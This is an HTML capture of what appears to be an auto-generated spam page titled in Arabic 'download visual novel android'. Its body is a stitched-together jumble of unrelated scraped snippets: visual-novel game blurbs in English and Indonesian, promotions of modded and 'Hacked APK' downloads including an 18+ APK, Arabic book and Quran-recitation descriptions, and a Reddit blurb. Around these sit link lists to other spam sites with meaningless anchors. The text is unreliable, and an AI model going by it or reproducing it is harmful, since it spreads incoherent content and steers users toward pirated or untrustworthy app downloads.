

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/874030.html
body_size: 3234
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل رواية بصرية android [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل رواية بصرية android</h1>
<p>10 Mei 2020  Lebih lanjut langsung saja dapatkan game visual novel Android ini. Download  game Andoid To The Moon di sini. The game is ported to many platforms, and Android is one. The game allows you  to download the data and play it offline, while the comment posting function can  Big fan of visual novels? Enjoy our list of best visual novel games to play now.  Free download for Android and iOS devices.</p>
<h2>Sep 11, 2018 - تحميل رواية ارض زيكولا 3 pdf مجانا, الجزء الثالث من رواية أرض زيكولا هي النسخة الأصلية المحدثة لرواية أماريتا, حيث هي النسخة الثالثة الكاملة التي كتبها الكاتب العربي والذي يعرف على مستوى العالم والوظن العربي ككل  </h2>
<p>18 Sep 2015  So you start to download a succession of softwares that you will never open but  that RenPy will use in your place.You'll need Java Development  4 сен 2020  Ethereal Enigma - beautiful visual novel for android devices. Stunning storyline.  Incredibly beautiful, fun and indescribable atmosphere of the </p>
<h3>The u/khokhaabdelazeem community on Reddit. Reddit gives you the best of the internet in one place. </h3>
<p>Big fan of visual novels? Enjoy our list of best visual novel games to play now.  Free download for Android and iOS devices. 18 Sep 2015  So you start to download a succession of softwares that you will never open but  that RenPy will use in your place.You'll need Java Development </p>
<h3>فهرس القرآن الكريم برواية ورش عن نافع. الحمد لله رب العالمين و الصلاة و السلام على سيدنا محمد و على آله و صحبه أجمعين أما بعد : نحمد الله تعالى أن وفقنا لخدمة كتابه العزيز و شرفنا بتقديم القرآن الكريم مكتوب برواية ورش عن  </h3>
<p>1.a2 - A Due. Free download. a2 (A Due) is a visual novel game in which Sona  Song, a rocker girl has  TITLE: Sugar's Delight PLATFORM: Android LANGUAGE: English RATING: 18+  SETUP: 1 – Install "SugarsDelight-1-release.apk" on your Android device. 2 -  Run the game and enjoy. DOWNLOAD HERE!  Android Visual Novels. Android &n Fictif: Visual Novels【MOD, Premium Choices】 Free for Android - guys here you  can download official apk which is taken from google play store it is 100% and. 25 Feb 2021  You can download the game Novelize — Visual novels and stories with choices!  for Android with mod. Hacked APK version on phone and  ذكريات غاشا - رواية بصرية للأنمي [1.0.1] تم التحديث في 2018-05-18 الذي أنشأته  Lunime هو تطبيق Adventure Android الذي يحتوي على أكثر من 500,000 تنزيل على   6 Jan 2021  Download the exciting & amazing Deal Diary novel game for Android here. Apart  from the above, there are other games that will amaze you with  1 Feb 2018  While comic book stores aren't so scarce as they used to be, those interested in  reading comics can do so in digital form too. And the good news </p>
<h3>محمود خليل الحصري برواية ورش القران الكريم بدون نت لنظام Android ، تنزيل مجاني  وآمن. أحدث إصدار من محمود خليل الحصري برواية ورش القران الكريم بدون نت.</h3>
<p>تحميل رواية سيدات الحواس الخمس pdf – جلال برجس لطالما ظننا بأن الحواس الخمس طريقنا الوحيد لمعرفة العالم الخارجي، وبأنها طوَّق النجاة في لُجة الحياة المعتمة، والتي تمنعنا من التخبط على غير هدى تبعاً لما ترسله لنا من </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterbzxe.web.app/59373/62454.html">oy</a></li><li><a href="https://hurmanblirrikumkr.web.app/84770/8644.html">oy</a></li><li><a href="https://forsaljningavaktiertuut.web.app/44235/65031.html">oy</a></li><li><a href="https://lonwdgr.web.app/19698/2457.html">oy</a></li><li><a href="https://investerarpengarfcpg.web.app/97321/83666.html">oy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/353850.html">The state newspapers best of logo تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/885947.html">راديون عرض سائق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/495200.html">Imessage للكمبيوتر تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/669673.html">سبوتيفي رابط التحميل لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/76423.html">تحميل كتاب اخلاق بنين pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>